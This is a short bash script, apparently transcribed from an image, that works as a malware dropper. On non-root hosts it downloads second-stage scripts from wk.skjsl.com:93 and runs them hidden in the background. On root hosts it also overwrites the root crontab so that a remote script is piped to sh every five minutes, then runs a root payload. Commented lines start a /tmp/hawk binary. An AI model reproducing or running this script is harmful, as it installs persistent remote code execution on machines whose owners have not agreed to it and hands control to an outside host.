 1 #!/bin/bash
2 SHELL=/bin/sh
3 PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
4 #export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
5 #chmod +x /tmp/hawk && ps auxf | grep -v grep | grep hawk || nohup /tmp/hawk >/dev/null 2>&1 &
6 #rm -rf /tmp/config.txt
7 whoami=$( whoami )
8 if [ ${whoami}x != "root"x ];then
9   curl http://wk.skjsl.com:93/lowerv23.sh > /tmp/lower1.sh
10   chmod 777 /tmp/lower1.sh
11   nohup bash /tmp/lower1.sh >/dev/null 2>&1 &
12   if [ ! -f "/tmp/lower1.sh" ] ;then
13     wget -P /tmp/ http://wk.skjsl.com:93/lowerv23.sh
14     #rm /tmp/lower.sh.*
15     #rm /tmp/lowerv2.sh.*
16   fi
17   chmod 777 /tmp/lowerv23.sh
18   nohup bash /tmp/lowerv23.sh >/dev/null 2>&1 &
19 else
20   echo "*/5 * * * * curl -fsSL http://wk.skjsl.com:93/s667|sh" > /var/spool/cron/root
21   mkdir -p /var/spool/cron/crontabs
22   echo "*/5 * * * * curl -fsSL http://wk.skjsl.com:93/s667|sh" > /var/spool/cron/crontabs/root
23   curl http://wk.skjsl.com:93/rootv23.sh > /tmp/root1.sh
24   chmod 777 /tmp/root1.sh
25   nohup bash /tmp/root1.sh>/dev/null 2>&1 &
26   if [ ! -f "/tmp/root1.sh" ] ;then
27     wget -P /tmp/ http://wk.skjsl.com:93/rootv23.sh
28     #rm /tmp/root.sh.*
29     #rm /tmp/rootv2.sh.*
30   fi
31   chmod 777 /tmp/rootv23.sh
32   nohup bash /tmp/rootv23.sh >/dev/null 2>&1 &
33 fi